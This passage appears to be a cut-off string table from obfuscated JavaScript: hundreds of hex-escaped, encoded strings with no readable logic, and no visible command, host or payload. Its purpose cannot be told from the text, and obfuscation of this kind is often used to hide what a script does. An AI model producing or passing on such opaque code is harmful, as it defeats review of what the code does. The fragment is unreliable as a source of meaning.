\x61\x78\x37\x44\x69\x52\x77\x3d','\x41\x73\x4b\x44\x50\x73\x4b\x41\x4f\x67\x3d\x3d','\x77\x6f\x72\x44\x6d\x63\x4f\x76\x49\x44\x31\x5a\x77\x34\x50\x44\x6a\x73\x4b\x44\x77\x6f\x44\x43\x75\x4d\x4f\x77\x77\x37\x38\x52\x77\x6f\x54\x43\x75\x53\x68\x68\x49\x63\x4f\x53\x77\x72\x2f\x43\x75\x38\x4f\x76\x63\x78\x6f\x4f\x77\x35\x76\x44\x6c\x51\x72\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x6c\x77\x72\x35\x77\x77\x35\x41\x3d','\x61\x31\x6e\x44\x75\x54\x66\x44\x71\x6e\x6e\x44\x76\x4d\x4f\x6c\x49\x33\x44\x44\x6d\x6e\x55\x69','\x77\x70\x46\x71\x48\x73\x4f\x4c\x77\x71\x78\x69\x77\x71\x67\x6c\x44\x42\x37\x44\x6b\x67\x4e\x4d\x5a\x46\x66\x43\x71\x54\x7a\x43\x72\x58\x38\x42\x77\x72\x58\x43\x6a\x46\x58\x44\x74\x69\x58\x43\x6a\x45\x50\x44\x76\x63\x4b\x53\x53\x45\x49\x46','\x63\x44\x6c\x51\x4a\x30\x41\x3d','\x52\x30\x78\x39\x77\x36\x37\x44\x67\x44\x73\x69\x77\x71\x74\x47\x65\x73\x4f\x59\x77\x72\x67\x4e','\x77\x6f\x58\x43\x72\x69\x39\x52\x77\x37\x38\x50\x49\x4d\x4f\x4d','\x4e\x53\x51\x49\x4c\x68\x33\x44\x76\x63\x4f\x7a\x4a\x56\x2f\x43\x70\x52\x76\x43\x76\x38\x4f\x77\x58\x73\x4b\x54\x77\x37\x7a\x44\x6f\x73\x4f\x55\x53\x4d\x4f\x37\x48\x63\x4b\x63\x77\x36\x34\x55\x77\x35\x30\x4e\x77\x72\x72\x43\x72\x31\x2f\x43\x6a\x30\x70\x32\x56\x73\x4f\x66\x77\x71\x4c\x44\x72\x53\x58\x43\x6a\x53\x73\x2b\x77\x37\x62\x44\x68\x57\x51\x3d','\x55\x73\x4f\x79\x77\x34\x41\x66','\x77\x70\x54\x44\x6c\x79\x73\x61\x56\x67\x3d\x3d','\x77\x37\x35\x47\x4a\x41\x3d\x3d','\x4f\x68\x6a\x43\x69\x67\x3d\x3d','\x77\x72\x50\x44\x75\x4d\x4b\x7a','\x77\x6f\x49\x58\x77\x35\x39\x75','\x77\x70\x44\x44\x6e\x53\x30\x3d','\x52\x54\x6a\x43\x6b\x41\x3d\x3d','\x51\x45\x73\x51\x77\x34\x48\x44\x6b\x38\x4f\x33','\x77\x37\x37\x44\x68\x48\x4d\x63\x77\x70\x44\x44\x6d\x41\x3d\x3d','\x77\x70\x67\x4e\x77\x34\x56\x6f','\x57\x73\x4b\x71\x77\x72\x45\x3d','\x77\x72\x44\x43\x72\x4d\x4b\x2f','\x56\x4d\x4b\x78\x77\x72\x6b\x71','\x54\x6c\x6f\x52\x77\x34\x63\x3d','\x53\x38\x4f\x6c\x77\x71\x49\x3d','\x56\x6b\x49\x62','\x57\x38\x4f\x65\x44\x41\x3d\x3d','\x77\x70\x50\x44\x72\x4d\x4f\x66','\x54\x38\x4b\x42\x4c\x67\x3d\x3d','\x77\x35\x66\x43\x69\x4d\x4b\x58','\x52\x6b\x45\x58\x77\x34\x67\x3d','\x58\x68\x7a\x43\x6e\x67\x34\x46\x55\x56\x48\x44\x74\x43\x45\x4e\x56\x79\x44\x44\x70\x42\x48\x43\x69\x73\x4b\x53\x47\x52\x37\x43\x6e\x73\x4b\x42\x47\x46\x7a\x44\x73\x7a\x76\x43\x6c\x43\x49\x55\x47\x73\x4f\x56\x77\x6f\x52\x38\x49\x73\x4f\x51\x77\x36\x58\x44\x67\x73\x4f\x54\x77\x72\x62\x43\x6c\x4d\x4f\x55\x4a\x41\x70\x7a\x77\x6f\x68\x4f\x4f\x4d\x4f\x50\x4b\x69\x33\x43\x6a\x38\x4f\x59\x77\x6f\x45\x47\x77\x37\x59\x58\x51\x44\x7a\x43\x6d\x63\x4f\x5a\x77\x34\x68\x44\x48\x38\x4b\x6d\x57\x52\x66\x44\x6e\x67\x3d\x3d','\x77\x35\x58\x43\x67\x57\x78\x57\x42\x42\x37\x43\x6f\x6e\x73\x43\x66\x56\x6a\x44\x6f\x56\x50\x44\x6e\x33\x64\x48\x4d\x38\x4f\x44\x77\x72\x33\x44\x69\x38\x4f\x51\x41\x58\x62\x43\x67\x56\x59\x38\x77\x36\x76\x44\x73\x38\x4b\x50\x54\x38\x4f\x64\x53\x78\x38\x46\x77\x36\x6e\x43\x67\x63\x4f\x41\x77\x6f\x54\x44\x75\x48\x34\x3d','\x66\x38\x4f\x35\x42\x41\x3d\x3d','\x52\x38\x4b\x35\x61\x41\x3d\x3d','\x4a\x4d\x4b\x4a\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x77\x70\x63\x76\x49\x41\x3d\x3d','\x77\x72\x39\x68\x51\x51\x3d\x3d','\x77\x70\x77\x69\x41\x51\x3d\x3d','\x49\x73\x4b\x76\x4c\x4d\x4b\x35\x77\x70\x54\x44\x6e\x52\x7a\x43\x6a\x63\x4f\x5a\x5a\x57\x34\x3d','\x77\x71\x59\x70\x77\x6f\x7a\x43\x74\x73\x4f\x48\x77\x72\x55\x5a\x77\x71\x45\x3d','\x53\x73\x4f\x52\x77\x6f\x37\x43\x70\x73\x4b\x57\x77\x6f\x6b\x36\x77\x70\x64\x4a\x54\x69\x46\x73\x77\x72\x6f\x3d','\x52\x55\x4d\x5a','\x77\x70\x48\x44\x68\x43\x51\x3d','\x77\x72\x4d\x41\x4a\x41\x3d\x3d','\x4d\x58\x58\x44\x6c\x53\x76\x44\x69\x48\x2f\x44\x71\x63\x4f\x34\x49\x6c\x6a\x44\x6d\x6c\x34\x52\x77\x70\x33\x43\x74\x63\x4f\x6a\x77\x6f\x48\x44\x76\x42\x34\x56\x77\x70\x4c\x44\x76\x56\x76\x44\x6f\x63\x4b\x55\x54\x44\x4c\x43\x74\x63\x4f\x46\x49\x38\x4f\x34\x50\x38\x4f\x50\x77\x71\x55\x3d','\x77\x71\x33\x44\x75\x73\x4f\x75\x77\x35\x73\x3d','\x77\x70\x62\x44\x6d\x63\x4f\x33\x4c\x54\x56\x56','\x58\x31\x35\x6f','\x62\x73\x4f\x65\x77\x37\x67\x3d','\x51\x38\x4f\x4d\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x77\x71\x46\x56\x4e\x51\x3d\x3d','\x77\x70\x45\x54\x77\x34\x4d\x3d','\x77\x72\x48\x43\x67\x51\x76\x43\x6a\x38\x4b\x65\x77\x6f\x62\x43\x74\x32\x33\x43\x70\x63\x4b\x38\x65\x6c\x6f\x56','\x77\x70\x39\x48\x55\x77\x3d\x3d','\x77\x6f\x41\x4b\x77\x71\x38\x3d','\x77\x6f\x45\x75\x77\x6f\x41\x3d','\x50\x38\x4f\x4d\x42\x6b\x76\x44\x72\x67\x62\x43\x69\x6d\x31\x75\x77\x72\x50\x43\x76\x38\x4b\x73\x77\x34\x33\x44\x68\x63\x4f\x67\x77\x71\x58\x44\x6f\x4d\x4f\x74\x77\x34\x7a\x44\x76\x38\x4b\x74\x77\x35\x72\x44\x75\x4d\x4f\x36\x77\x37\x6b\x37\x77\x34\x30\x73\x77\x6f\x2f\x44\x71\x73\x4f\x76\x4f\x58\x63\x49','\x53\x38\x4f\x58\x77\x6f\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x55\x64\x77\x34\x56\x7a\x4c\x73\x4b\x6a\x54\x77\x3d\x3d','\x62\x73\x4f\x30\x77\x36\x4c\x44\x6f\x4d\x4f\x6c\x51\x51\x3d\x3d','\x64\x4d\x4f\x38\x4c\x46\x44\x44\x6f\x41\x4c\x43\x6c\x47\x6f\x3d','\x77\x70\x6b\x74\x44\x67\x3d\x3d','\x77\x6f\x73\x58\x77\x35\x68\x7a\x49\x4d\x4b\x6f\x54\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x71\x2f\x44\x6a\x38\x4b\x47\x55\x51\x34\x38\x77\x6f\x73\x3d','\x77\x71\x73\x37\x4b\x73\x4f\x4b\x4a\x44\x73\x53','\x52\x63\x4f\x4d\x77\x6f\x77\x3d','\x77\x70\x30\x5a\x77\x72\x6f\x58\x77\x72\x41\x33\x77\x70\x78\x66\x77\x6f\x51\x3d','\x51\x38\x4f\x71\x77\x72\x46\x71\x77\x35\x48\x43\x76\x63\x4b\x61\x77\x37\x74\x79\x77\x35\x76\x43\x6b\x7a\x66\x43\x6c\x48\x6f\x76\x77\x6f\x6f\x31\x77\x71\x38\x3d','\x53\x4d\x4b\x36\x4e\x38\x4b\x50','\x77\x6f\x50\x44\x6e\x63\x4f\x74\x48\x54\x4e\x56\x77\x35\x49\x3d','\x57\x6c\x2f\x43\x75\x63\x4b\x74\x42\x43\x52\x6c\x52\x38\x4f\x33\x53\x32\x30\x78\x43\x33\x31\x41','\x77\x71\x6e\x43\x73\x73\x4b\x39\x77\x6f\x44\x44\x68\x77\x3d\x3d','\x77\x6f\x41\x55\x4b\x31\x62\x44\x76\x58\x48\x44\x6d\x7a\x44\x43\x75\x55\x37\x44\x6c\x38\x4b\x69\x77\x35\x51\x70\x51\x6b\x37\x44\x6d\x38\x4b\x56\x77\x37\x35\x61\x49\x6e\x72\x43\x6c\x38\x4b\x41\x5a\x56\x66\x44\x73\x6b\x77\x64\x77\x35\x6c\x76\x49\x79\x59\x4e\x77\x6f\x56\x66\x77\x36\x49\x63\x77\x6f\x55\x41\x4a\x63\x4b\x65\x61\x41\x49\x39\x4a\x68\x33\x44\x71\x30\x52\x4f\x77\x71\x4a\x66\x77\x37\x31\x43\x77\x71\x70\x49\x62\x30\x49\x36\x4c\x79\x4e\x6d\x4e\x7a\x45\x3d','\x63\x6b\x2f\x44\x73\x69\x4c\x44\x6e\x33\x59\x3d','\x77\x70\x5a\x37\x4d\x77\x3d\x3d','\x77\x34\x55\x45\x77\x37\x30\x43\x77\x36\x51\x71\x77\x35\x70\x4d\x77\x34\x46\x51\x46\x32\x45\x72\x55\x4d\x4f\x6d\x53\x51\x63\x3d','\x52\x73\x4b\x69\x62\x67\x54\x44\x69\x51\x3d\x3d','\x77\x70\x34\x70\x77\x36\x4c\x44\x73\x63\x4f\x73\x54\x77\x3d\x3d','\x77\x6f\x4c\x44\x73\x4d\x4b\x4a','\x66\x63\x4f\x36\x77\x6f\x45\x3d','\x4b\x38\x4b\x42\x43\x41\x3d\x3d','\x57\x79\x4c\x43\x6b\x41\x3d\x3d','\x62\x38\x4b\x75\x49\x41\x3d\x3d','\x5a\x79\x45\x74','\x44\x69\x35\x64\x77\x35\x42\x59\x77\x34\x45\x3d','\x4d\x63\x4f\x77\x77\x71\x63\x3d','\x53\x38\x4f\x63\x51\x4d\x4f\x5a\x77\x36\x63\x38','\x52\x78\x6a\x43\x73\x67\x3d\x3d','\x55\x33\x38\x6e','\x42\x63\x4f\x35\x77\x35\x49\x3d','\x77\x34\x2f\x44\x6a\x32\x54\x44\x73\x38\x4b\x77\x41\x77\x3d\x3d','\x63\x6c\x44\x44\x6b\x41\x3d\x3d','\x56\x41\x39\x41\x54\x6d\x54\x44\x76\x67\x3d\x3d','\x57\x79\x6b\x70','\x53\x6e\x50\x44\x74\x67\x3d\x3d','\x77\x70\x78\x2b\x43\x77\x3d\x3d','\x77\x6f\x51\x4b\x77\x6f\x45\x3d','\x53\x73\x4f\x57\x77\x6f\x67\x3d','\x77\x71\x6c\x43\x4e\x4d\x4f\x66\x4a\x53\x49\x3d','\x77\x70\x55\x50\x41\x67\x3d\x3d','\x63\x38\x4f\x37\x4c\x6c\x66\x44\x6a\x67\x6a\x43\x6e\x6e\x74\x61\x77\x71\x73\x3d','\x77\x72\x45\x75\x77\x72\x37\x43\x73\x4d\x4f\x30\x77\x71\x67\x3d','\x77\x37\x49\x47\x77\x6f\x73\x3d','\x56\x43\x4d\x6c\x61\x52\x30\x2b','\x77\x6f\x2f\x44\x76\x63\x4f\x52','\x49\x4d\x4f\x4f\x77\x35\x73\x3d','\x77\x6f\x73\x51\x77\x35\x64\x79\x44\x4d\x4b\x72\x54\x6a\x70\x36\x77\x70\x41\x3d','\x4e\x38\x4b\x55\x77\x34\x48\x44\x68\x38\x4b\x6e\x4a\x67\x3d\x3d','\x77\x34\x44\x44\x68\x57\x67\x3d','\x77\x6f\x6c\x59\x46\x77\x3d\x3d','\x77\x71\x5a\x73\x50\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x42\x59\x3d','\x43\x52\x48\x43\x73\x51\x3d\x3d','\x58\x38\x4b\x59\x46\x67\x3d\x3d','\x56\x4d\x4f\x55\x77\x34\x6b\x3d','\x55\x4d\x4b\x4e\x61\x38\x4b\x4b\x62\x6c\x30\x55\x42\x55\x76\x44\x72\x4d\x4b\x55','\x77\x35\x2f\x44\x6c\x32\x6e\x44\x71\x4d\x4b\x46','\x57\x4d\x4f\x76\x77\x37\x37\x44\x70\x63\x4f\x7a','\x47\x73\x4f\x6c\x77\x70\x77\x78\x77\x34\x64\x44','\x55\x63\x4f\x33\x77\x35\x38\x65\x59\x77\x3d\x3d','\x77\x70\x56\x5a\x4c\x51\x3d\x3d','\x41\x53\x4e\x53\x77\x34\x56\x74\x77\x35\x30\x3d','\x52\x63\x4b\x77\x77\x72\x51\x34\x77\x70\x4d\x39','\x77\x34\x6e\x43\x73\x73\x4b\x31\x77\x37\x70\x63\x62\x6c\x55\x3d','\x77\x71\x45\x7a\x77\x72\x33\x43\x73\x63\x4f\x42\x77\x71\x34\x3d','\x77\x70\x48\x44\x6f\x38\x4b\x54','\x51\x4d\x4f\x4e\x77\x6f\x2f\x43\x6f\x73\x4b\x61\x77\x71\x4d\x5a','\x77\x34\x48\x44\x76\x31\x54\x43\x76\x32\x6a\x43\x75\x51\x3d\x3d','\x48\x30\x62\x44\x75\x73\x4b\x6c','\x77\x71\x5a\x50\x4f\x38\x4f\x4b\x45\x44\x34\x3d','\x64\x4d\x4f\x68\x77\x72\x56\x41\x77\x34\x33\x43\x71\x41\x3d\x3d','\x57\x41\x52\x50\x62\x55\x7a\x44\x72\x38\x4b\x6d\x4f\x42\x37\x44\x69\x42\x54\x44\x72\x63\x4f\x2f\x4d\x41\x3d\x3d','\x46\x52\x64\x64','\x42\x30\x4d\x70\x77\x71\x37\x44\x76\x57\x31\x79\x77\x72\x6b\x41\x44\x4d\x4f\x46\x77\x37\x73\x51\x57\x63\x4b\x76\x77\x71\x77\x63\x59\x32\x6f\x34\x46\x63\x4f\x35\x4e\x38\x4f\x48\x77\x72\x62\x44\x74\x51\x76\x43\x74\x43\x2f\x44\x70\x69\x54\x44\x70\x63\x4b\x38\x46\x55\x31\x76\x77\x36\x39\x34\x57\x6a\x76\x44\x73\x78\x2f\x44\x71\x6b\x7a\x44\x72\x63\x4b\x34\x77\x34\x45\x4c\x49\x42\x48\x43\x75\x63\x4b\x41\x4e\x32\x31\x36\x4b\x4d\x4f\x39\x47\x30\x76\x44\x75\x69\x62\x44\x74\x56\x68\x71','\x77\x6f\x56\x61\x57\x48\x72\x43\x69\x51\x3d\x3d','\x77\x70\x41\x67\x77\x37\x4d\x3d','\x66\x67\x2f\x44\x72\x67\x3d\x3d','\x58\x51\x68\x49\x55\x67\x3d\x3d','\x77\x71\x58\x43\x6c\x6a\x5a\x43\x77\x6f\x48\x44\x6c\x63\x4f\x49\x77\x70\x6c\x42\x47\x58\x4c\x43\x76\x6d\x4e\x77\x4c\x69\x39\x76\x4a\x4d\x4b\x7a\x4e\x73\x4f\x36\x61\x4d\x4b\x4c\x77\x34\x66\x44\x6e\x56\x50\x43\x6d\x33\x37\x43\x6f\x56\x5a\x66\x65\x38\x4b\x47\x77\x71\x6a\x44\x70\x46\x70\x47\x41\x63\x4b\x4f\x77\x70\x59\x3d','\x4a\x7a\x64\x57','\x66\x42\x64\x6a\x48\x63\x4b\x57\x77\x72\x5a\x31\x77\x37\x44\x43\x70\x45\x63\x73\x77\x71\x58\x43\x68\x73\x4f\x4d\x77\x34\x6c\x67\x4d\x38\x4b\x46\x77\x72\x42\x74\x61\x54\x52\x76\x4b\x41\x50\x44\x6d\x7a\x59\x69\x77\x72\x63\x59\x51\x38\x4b\x70\x51\x63\x4f\x4a\x77\x70\x49\x31\x77\x37\x4d\x48\x77\x34\x48\x44\x6d\x77\x3d\x3d','\x77\x72\x73\x59\x43\x67\x3d\x3d','\x77\x72\x52\x62\x4c\x73\x4f\x63\x77\x6f\x6a\x43\x73\x41\x3d\x3d','\x77\x36\x62\x44\x6c\x6d\x38\x3d','\x66\x55\x4c\x44\x76\x54\x66\x44\x71\x48\x48\x44\x76\x63\x4f\x75\x46\x6b\x41\x3d','\x43\x45\x76\x44\x71\x4d\x4b\x6a\x63\x6a\x63\x79\x58\x73\x4b\x43\x51\x77\x3d\x3d','\x5a\x77\x62\x43\x6c\x67\x3d\x3d','\x77\x72\x55\x35\x4f\x32\x62\x44\x69\x6c\x37\x44\x73\x68\x38\x3d','\x4a\x44\x48\x43\x71\x67\x3d\x3d','\x77\x34\x58\x44\x74\x6e\x6b\x3d','\x48\x32\x54\x44\x68\x77\x3d\x3d','\x42\x68\x64\x49','\x66\x63\x4b\x63\x77\x70\x4d\x3d','\x77\x34\x76\x43\x6a\x63\x4b\x6c','\x58\x4d\x4f\x4b\x77\x72\x41\x3d','\x42\x30\x62\x44\x70\x38\x4b\x32\x52\x54\x41\x3d','\x77\x35\x33\x44\x72\x30\x6e\x43\x73\x41\x3d\x3d','\x55\x73\x4f\x36\x51\x77\x3d\x3d','\x64\x63\x4f\x34\x77\x36\x4c\x44\x6f\x38\x4f\x2b\x58\x67\x3d\x3d','\x50\x56\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x31\x46\x4a\x51\x3d\x3d','\x41\x55\x7a\x44\x6f\x4d\x4b\x2f','\x77\x37\x33\x44\x6c\x33\x51\x3d','\x77\x37\x50\x44\x75\x46\x72\x44\x74\x4d\x4b\x46\x47\x69\x44\x43\x76\x51\x3d\x3d','\x77\x6f\x4a\x35\x4c\x67\x3d\x3d','\x61\x73\x4f\x64\x4c\x51\x3d\x3d','\x77\x6f\x42\x62\x50\x77\x3d\x3d','\x54\x73\x4f\x69\x77\x35\x30\x51\x59\x38\x4f\x43','\x52\x73\x4b\x77\x77\x71\x55\x6a','\x77\x70\x63\x69\x46\x77\x3d\x3d','\x77\x6f\x59\x61\x4c\x51\x3d\x3d','\x77\x72\x46\x6f\x49\x51\x3d\x3d','\x77\x72\x46\x79\x43\x51\x3d\x3d','\x77\x6f\x45\x30\x77\x37\x38\x3d','\x43\x63\x4f\x66\x77\x35\x77\x3d','\x63\x45\x56\x61','\x77\x34\x4c\x44\x74\x6c\x30\x3d','\x77\x72\x37\x43\x6c\x67\x44\x43\x69\x63\x4b\x65\x77\x6f\x73\x3d','\x58\x31\x73\x63\x77\x35\x58\x44\x6b\x38\x4f\x74','\x77\x34\x7a\x44\x76\x38\x4f\x7a\x77\x35\x54\x43\x67\x78\x4d\x65\x77\x71\x4d\x3d','\x77\x35\x38\x4c\x77\x37\x45\x3d','\x52\x38\x4f\x33\x63\x67\x3d\x3d','\x51\x73\x4f\x62\x53\x4d\x4f\x46','\x58\x46\x73\x4e\x77\x34\x34\x3d','\x65\x58\x2f\x44\x6b\x41\x3d\x3d','\x77\x35\x6b\x37\x77\x70\x2f\x44\x6b\x51\x41\x3d','\x77\x72\x6b\x4d\x47\x6b\x72\x44\x68\x38\x4b\x34','\x63\x30\x76\x44\x72\x41\x3d\x3d','\x58\x79\x2f\x43\x72\x51\x3d\x3d','\x53\x4d\x4f\x31\x77\x36\x6f\x3d','\x52\x38\x4f\x79\x77\x6f\x30\x3d','\x55\x63\x4f\x49\x77\x6f\x55\x3d','\x77\x72\x33\x43\x6a\x53\x51\x3d','\x57\x6d\x55\x74\x45\x51\x3d\x3d','\x64\x6a\x64\x4d','\x77\x70\x39\x42\x59\x77\x3d\x3d','\x77\x70\x6e\x43\x70\x79\x42\x43\x77\x36\x30\x49','\x56\x63\x4b\x74\x77\x72\x63\x35\x77\x71\x51\x67\x49\x73\x4b\x41\x77\x34\x74\x6a','\x48\x73\x4f\x47\x77\x37\x49\x3d','\x50\x73\x4b\x6e\x63\x73\x4f\x59\x77\x70\x7a\x43\x6d\x51\x6e\x44\x6d\x73\x4f\x43\x66\x54\x74\x56\x77\x72\x34\x7a\x77\x71\x2f\x44\x76\x38\x4f\x77\x50\x31\x30\x57\x54\x4d\x4f\x2f\x45\x56\x54\x44\x6e\x7a\x48\x43\x68\x67\x2f\x44\x71\x38\x4f\x36\x63\x77\x3d\x3d','\x4a\x38\x4b\x4d\x77\x34\x7a\x44\x6e\x4d\x4b\x53','\x77\x37\x58\x43\x71\x63\x4b\x68','\x77\x6f\x4d\x63\x77\x70\x30\x3d','\x77\x70\x54\x44\x6b\x4d\x4b\x65\x4f\x38\x4f\x59\x51\x67\x3d\x3d','\x57\x4d\x4f\x42\x55\x73\x4f\x44','\x66\x46\x30\x49','\x44\x63\x4b\x51\x4c\x77\x3d\x3d','\x58\x69\x41\x47','\x77\x6f\x6a\x43\x68\x67\x77\x3d','\x77\x71\x72\x44\x6d\x4d\x4f\x33','\x77\x6f\x6c\x45\x43\x77\x3d\x3d','\x5a\x6d\x55\x50','\x4d\x73\x4b\x4e\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x77\x6f\x66\x44\x6c\x38\x4f\x32\x49\x6a\x4e\x64','\x58\x41\x7a\x43\x6d\x51\x3d\x3d','\x77\x72\x66\x44\x75\x4d\x4b\x78','\x5a\x67\x46\x57','\x77\x70\x6b\x79\x4d\x77\x3d\x3d','\x4b\x47\x48\x43\x71\x4d\x4b\x56\x77\x37\x38\x72\x77\x70\x77\x62','\x77\x35\x58\x43\x67\x57\x78\x57\x63\x6e\x7a\x44\x6e\x42\x6f\x43\x66\x56\x6a\x44\x6f\x54\x50\x43\x6b\x42\x49\x38\x51\x73\x4b\x38\x77\x36\x7a\x43\x68\x4d\x4f\x71\x51\x32\x7a\x43\x6e\x6d\x6b\x44\x77\x35\x44\x44\x6d\x4d\x4f\x4b\x43\x63\x4f\x44\x4d\x47\x4a\x39\x77\x36\x6e\x43\x6c\x38\x4b\x42\x77\x36\x4c\x44\x72\x6e\x6f\x3d','\x77\x34\x76\x44\x72\x6c\x49\x3d','\x77\x70\x45\x6b\x77\x36\x33\x44\x70\x4d\x4f\x5a\x55\x77\x3d\x3d','\x48\x4d\x4f\x4e\x77\x34\x6b\x3d','\x53\x79\x66\x43\x73\x67\x3d\x3d','\x77\x72\x6a\x43\x6e\x41\x66\x43\x67\x41\x3d\x3d','\x77\x37\x55\x6f\x77\x70\x30\x3d','\x77\x72\x72\x44\x72\x73\x4f\x34','\x50\x73\x4b\x54\x77\x34\x6e\x44\x6d\x77\x3d\x3d','\x77\x71\x44\x44\x6d\x63\x4f\x74\x4c\x41\x3d\x3d','\x59\x38\x4f\x32\x4f\x33\x48\x44\x70\x41\x72\x43\x6e\x77\x3d\x3d','\x77\x72\x6e\x43\x71\x67\x51\x3d','\x77\x70\x4c\x43\x70\x7a\x70\x78\x77\x37\x41\x4e\x4e\x77\x3d\x3d','\x77\x70\x34\x46\x77\x34\x38\x3d','\x51\x4d\x4b\x7a\x43\x51\x3d\x3d','\x53\x73\x4b\x4d\x77\x35\x7a\x44\x6f\x38\x4f\x6c\x51\x73\x4f\x74\x4a\x73\x4b\x6e\x77\x36\x6f\x3d','\x55\x73\x4f\x72\x77\x70\x56\x49\x77\x36\x48\x43\x69\x38\x4b\x37\x77\x35\x74\x53\x77\x37\x62\x43\x6d\x77\x3d\x3d','\x77\x6f\x6b\x72\x77\x37\x4d\x3d','\x57\x43\x6e\x44\x68\x51\x3d\x3d','\x77\x6f\x34\x47\x77\x36\x6f\x3d','\x55\x38\x4f\x4e\x77\x35\x38\x3d','\x77\x35\x52\x77\x47\x41\x3d\x3d','\x56\x41\x68\x50\x54\x31\x48\x44\x75\x4d\x4f\x2b\x77\x71\x45\x69\x77\x35\x6b\x46','\x77\x37\x62\x44\x68\x48\x38\x4f\x77\x6f\x50\x44\x6c\x38\x4b\x47\x77\x34\x51\x3d','\x77\x34\x2f\x44\x69\x47\x76\x44\x73\x73\x4b\x46\x42\x53\x50\x43\x76\x63\x4f\x67\x41\x31\x51\x3d','\x77\x71\x55\x7a\x43\x6d\x66\x44\x6e\x31\x44\x44\x75\x51\x6f\x3d','\x41\x7a\x58\x43\x73\x51\x3d\x3d','\x77\x37\x72\x44\x6b\x56\x73\x3d','\x63\x38\x4b\x38\x59\x77\x3d\x3d','\x77\x72\x41\x4b\x77\x37\x63\x3d','\x62\x42\x2f\x44\x6e\x41\x38\x3d','\x77\x70\x66\x44\x6e\x38\x4b\x37','\x56\x4d\x4b\x4e\x61\x73\x4b\x4b\x62\x6c\x30\x51\x42\x55\x7a\x44\x72\x4d\x4b\x55\x77\x34\x30\x64','\x77\x71\x48\x43\x67\x77\x4c\x43\x68\x38\x4b\x65','\x77\x72\x49\x6a\x43\x6d\x48\x44\x6a\x45\x55\x3d','\x77\x70\x6b\x75\x77\x36\x49\x3d','\x59\x4d\x4b\x2b\x4c\x63\x4b\x4e\x77\x70\x54\x44\x68\x77\x3d\x3d','\x55\x68\x39\x49\x54\x31\x48\x44\x75\x51\x3d\x3d','\x4d\x6d\x58\x44\x68\x41\x3d\x3d','\x52\x46\x50\x44\x72\x77\x3d\x3d','\x77\x6f\x44\x43\x72\x43\x70\x41\x77\x37\x38\x4a\x50\x4d\x4f\x45\x4e\x77\x3d\x3d','\x50\x6c\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x50\x44\x6a\x4d\x4f\x6f','\x44\x30\x74\x71\x77\x36\x6e\x44\x70\x41\x3d\x3d','\x44\x4d\x4b\x55\x4d\x63\x4b\x52\x4b\x30\x6b\x3d','\x54\x4d\x4f\x71\x77\x34\x67\x3d','\x4b\x38\x4b\x31\x77\x72\x6b\x3d','\x43\x4d\x4b\x30\x59\x77\x48\x44\x6a\x67\x6f\x3d','\x51\x4d\x4f\x78\x77\x71\x4d\x3d','\x64\x51\x39\x4f','\x45\x55\x67\x66\x77\x34\x72\x44\x6c\x4d\x4f\x36','\x77\x6f\x55\x5a\x77\x71\x41\x4c\x77\x72\x49\x3d','\x77\x37\x68\x78\x4e\x51\x3d\x3d','\x77\x72\x54\x44\x6e\x4d\x4f\x4f','\x57\x55\x41\x61\x77\x34\x50\x44\x67\x63\x4f\x32\x77\x72\x58\x44\x6f\x6c\x59\x3d','\x63\x67\x62\x43\x6a\x77\x3d\x3d','\x77\x70\x73\x76\x77\x34\x51\x3d','\x77\x34\x58\x44\x67\x4d\x4b\x65\x4f\x4d\x4f\x4a\x54\x42\x70\x4c\x77\x37\x48\x43\x6a\x67\x3d\x3d','\x77\x71\x50\x44\x6c\x73\x4f\x63','\x77\x34\x33\x44\x6f\x46\x49\x3d','\x4d\x6b\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x56\x51\x4e\x63\x4f\x58\x77\x70\x41\x3d','\x52\x42\x76\x44\x68\x67\x30\x55\x44\x51\x3d\x3d','\x77\x70\x77\x47\x77\x35\x51\x3d','\x61\x31\x56\x77','\x77\x70\x54\x44\x6e\x67\x59\x3d','\x77\x36\x77\x6d\x77\x72\x37\x44\x68\x41\x76\x44\x6b\x73\x4f\x66\x62\x67\x3d\x3d','\x77\x6f\x6a\x44\x6e\x63\x4f\x33\x4c\x69\x35\x51','\x53\x63\x4f\x7a\x64\x67\x3d\x3d','\x47\x79\x35\x39','\x58\x63\x4b\x53\x50\x73\x4b\x59\x4d\x55\x35\x53\x57\x52\x76\x44\x70\x73\x4f\x47\x77\x35\x31\x59\x4e\x73\x4b\x34\x5a\x41\x3d\x3d','\x77\x35\x56\x77\x4f\x48\x6b\x54\x77\x37\x30\x3d','\x54\x57\x6b\x70','\x77\x6f\x55\x51\x77\x6f\x30\x3d','\x57\x63\x4f\x50\x77\x70\x37\x43\x6f\x4d\x4b\x4c\x77\x6f\x49\x67\x77\x70\x35\x55\x56\x79\x46\x73\x77\x72\x72\x44\x70\x63\x4b\x34\x77\x36\x55\x72','\x49\x73\x4f\x76\x66\x31\x6e\x43\x75\x52\x76\x44\x69\x32\x49\x6f','\x57\x77\x37\x44\x68\x41\x4d\x55','\x77\x72\x76\x43\x6e\x51\x72\x43\x69\x38\x4b\x53\x77\x71\x7a\x43\x6c\x41\x3d\x3d','\x77\x71\x51\x78\x4b\x73\x4f\x65\x50\x7a\x38\x3d','\x51\x38\x4f\x41\x77\x36\x51\x3d','\x77\x6f\x4d\x55\x77\x72\x6b\x5a\x77\x72\x34\x34\x77\x72\x64\x56\x77\x6f\x35\x59\x48\x33\x52\x39\x53\x4d\x4b\x7a\x54\x58\x7a\x44\x6b\x42\x4c\x44\x6d\x45\x63\x54\x61\x73\x4b\x33\x53\x44\x76\x44\x73\x42\x42\x61\x77\x35\x34\x42\x77\x36\x7a\x43\x70\x52\x48\x44\x76\x6d\x51\x3d','\x77\x37\x33\x44\x69\x45\x30\x3d','\x77\x34\x6c\x35\x49\x33\x6b\x4f\x77\x37\x76\x43\x6f\x51\x3d\x3d','\x61\x6a\x31\x53\x4e\x56\x48\x44\x71\x51\x3d\x3d','\x47\x46\x4a\x4f\x77\x35\x72\x43\x6c\x4d\x4f\x6a\x77\x36\x72\x44\x75\x77\x41\x3d','\x77\x6f\x76\x44\x68\x63\x4b\x63\x4e\x63\x4f\x59','\x77\x71\x4c\x43\x6e\x78\x76\x43\x69\x63\x4b\x44\x77\x6f\x33\x43\x67\x51\x3d\x3d','\x66\x38\